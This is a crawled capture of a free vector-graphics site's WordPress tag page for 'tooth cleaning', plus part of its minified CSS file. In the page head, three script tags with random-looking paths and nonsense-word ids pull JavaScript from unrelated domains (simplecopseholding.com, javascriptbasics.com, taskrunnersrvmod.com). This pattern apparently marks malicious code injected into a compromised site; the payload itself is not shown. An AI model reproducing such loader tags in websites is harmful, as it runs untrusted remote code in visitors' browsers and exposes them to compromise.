

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/tooth-cleaning/
body_size: 26854
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>tooth cleaning eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free tooth cleaning download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/tooth-cleaning/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="tooth cleaning eps vectors for download" /><meta property="og:description" content="Free tooth cleaning download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/tooth-cleaning/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; tooth cleaning Tag Feed" href="https://www.vector-eps.com/tag/tooth-cleaning/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"53ff5362f3b7259062e176fc3c48a2d6"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/4383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-tooth-cleaning"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">tooth cleaning</span></div><div id="primary"><div id="post-17773" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/summer-camping-vector-illustrations.jpg"> <a itemprop="url" href="https://www.vector-eps.com/summer-camping-vector-illustrations/" title="Summer camping vector illustrations"><figure> <img itemprop="thumbnail" alt="Summer camping vector illustrations" title="Summer camping vector illustrations" src="https://www.vector-eps.com/wp-content/uploads/2018/03/summer-camping-vector-illustrations.jpg"><figcaption itemprop="caption description">Summer camping vector illustrations</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356303)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215525)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181424)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169149)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162895)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/It">It</a></li><li><a href="https://www.vector-eps.com/search/US%20Map">US Map</a></li><li><a href="https://www.vector-eps.com/search/animal%20party">animal party</a></li><li><a href="https://www.vector-eps.com/search/tv">tv</a></li><li><a href="https://www.vector-eps.com/search/hop">hop</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12366
content:
body{background-color:#f5f5f5;font:16px 'Roboto Condensed',sans-serif;margin:0}body,input,textarea{color:#888;font:16px/1.5 'Roboto Condensed',sans-serif}input[type=text],textarea{color:#888 !important}.header-mobile{display:none}.entry-title,.entry-title a,.page-title{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}.entry-title figure figcaption{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}#secondary{position:relative;float:right;width:250px;padding:0 !important}h1.entry-title,h2.entry-title{margin-top:0}#primary{column-count:4;column-gap:10px;float:right;width:100%}.tag #text-592710319{display:none !important}embed,iframe,object,video{max-width:100%}body #header.sticky-header{background:rgba(242,242,242,.97)!important;margin:0;position:fixed;top:0;left:0;z-index:99998;display:none;padding:0;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}body.admin-bar #header.sticky-header{top:28px}body #header.sticky-header.sticky{display:block}body #header.sticky-header #logo{margin-top:10px}.reflogo{position:absolute;margin-top:10px}.logopos{width:304px;height:101px}.header-image{border:0}.tag-props{color:#ff0;font-size:35px;text-decoration:none}.vectorLogo{width:30px;float:left;margin-top:15px}.tag-props:hover{color:#ff0}body #header.sticky-header img#logo-image{margin-top:15px;margin-bottom:15px;vertical-align:middle;height:auto;max-width:100px;line-height:65px!important}body #header.sticky-header #nav a{font-size:13px!important;padding-bottom:20px}body #header.sticky-header #nav ul.nav-menu ul li a{padding-bottom:10px}body #header.sticky-header .logo-url-text{font-size:26px;margin-top:10px}.aside.col-md-4,.col-md-12,.aside.col-md-3,.col-md-8{padding:0}.col-single{padding-left:15px;padding-right:15px}figure img{display:block;margin:auto;overflow:hidden;max-width:100%}figure,figcaption{margin:0;padding:0}figcaption{text-transform:uppercase;padding:10px 0 0;text-align:center;font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-weight:300;letter-spacing:-.5px;text-shadow:1px 1px 0 #fff;text-decoration:none;font-size:14px;line-height:18px}.entry-content.article img{width:100%;object-fit:cover}.published{font-style:italic;font-size:13px;line-height:13px;text-align:center;padding:0 10px 0 0;margin-right:10px;border-right:1px solid rgba(0,0,0,.1)!important}.fl-l{float:left!important}.fl-r{float:right!important}.clearfix{clear:both}.aside{padding:0 15px!important}.aside,.aside a{font-size:13px}a,a:focus,a:hover,a:link{outline:none;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.tab-holder .tabs li a,.da-slide .da-link{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.author.vcard .avatar{float:left;margin:0;position:relative;top:-7px;left:-5px;padding:0;margin-right:5px}.content{float:left;width:100%;margin-bottom:10px}#search-form1{background-color:#303132;border-radius:5px;height:59px;margin:12px 3% 0 0;padding:5px;width:692px}form span{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;font-size:100%;margin:0;outline:0 none;padding:0;vertical-align:baseline}input#searchinput{background:none repeat scroll 0 0 #fff;border:none;border-radius:5px 0 0 5px;color:#a7a7a7;font-size:18px;font-family:'Roboto Condensed',sans-serif;height:25px;line-height:22px;margin-top:10px;padding-left:13px;position:relative;width:60%;outline:none}.search-input--pos{padding-top:9px;margin-top:0;height:48px}.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:create_date\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:quota\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:update_date\]{display:none}.link-search--prop{font:16px 'Roboto Condensed',sans-serif;text-transform:uppercase;color:silver}.button-search--pos{background:none repeat scroll 0 0 #2363c3;border:medium none;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:18px;height:47px;margin-left:-4px;text-shadow:0 1px 0 rgba(0,0,0,.3);width:113px;display:inline-block}input#searchsubmit{margin-top:10px}.entry-meta{margin-bottom:10px;text-shadow:0 1px 0 #fff;font-size:13px!important;line-height:20px!important}.entry-meta .meta-sep{margin:0 5px}.entry-header{color:#ccc;clear:both;margin:0;padding:0;font-style:italic}.entry-header a{color:#ccc}.entry-header .comment-count a{color:#777;font-style:italic}.entry-footer{font-size:13px;clear:both;font-style:italic;margin:20px 0;padding-top:15px;color:#ccc}.odd0 .entry-footer,.odd1 .entry-footer,.odd2 .entry-footer{background:0 0}.entry-footer a{color:#ccc}.entry-footer a:hover{text-decoration:none;border-bottom-color:#333;color:#333}.edit-post,.edit-comment,.edit-page{visibility:hidden;text-transform:lowercase;font-size:11px}.edit-post a,.edit-comment a,.edit-page a{background:#dfce94 url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;padding:4px;padding-left:25px;margin-left:5px;color:#444;text-shadow:none;border:1px solid #dbca8f;border-radius:15px;-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}.edit-page{position:relative;left:10px;top:12px}.edit-attach{right:10px;position:absolute;bottom:15px}.formatted-post{position:relative;padding-left:15px;padding-right:15px}.home .formatted-post,.page-template-blog-page-php .formatted-post{margin-bottom:0!important}.sellads{display:block;margin-left:444px;margin-top:-120px;position:absolute;z-index:100}#sticky{border-radius:.5ex}#sticky.stick{position:fixed;top:0;z-index:10000}.edit-page{position:relative;left:10px;top:12px}.single-wpdmpro .breadcrumbs,.single-wpdmpro .related-tags,.single-wpdmpro .goodToKnow,.comment-feed-link{display:none}.single-wpdmpro .w3eden table{width:50%}a.wpdm-download-link{float:right}.w3eden .card.mb-3 .card-body{padding:10px 0}.box1{padding:5px 0;color:#444;margin-top:0;margin-bottom:10px;font-size:14px;float:left;width:100%;background:#fff}.box1 a,.box1-text{font-family:'Roboto Condensed',sans-serif;font-size:14px}.box1-text{color:red;font-weight:400;padding-left:20px}.rs-wrapper>a{float:left;width:100%;text-align:center}.rs-wrapper .entry-title{display:inline}.rs-wrapper .small-description{display:inline}.home .type-post.sticky,.home 